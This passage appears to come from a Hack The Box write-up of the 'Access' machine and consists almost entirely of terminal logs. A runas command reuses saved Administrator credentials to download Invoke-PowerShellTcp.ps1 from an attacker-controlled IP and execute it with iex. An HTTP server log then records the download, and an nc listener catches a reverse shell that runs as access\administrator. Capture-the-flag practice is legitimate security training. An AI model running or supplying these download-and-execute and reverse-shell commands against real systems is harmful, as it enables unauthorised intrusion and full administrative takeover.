 PS C:\Users\security> runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.16.119/Invoke-PowerShellTcp.ps1')"
PS C:\Users\security>
root@Kali:~/hackthebox/access# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.98 - - [18/Jun/2020 14:25:36] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/access# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49162.
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>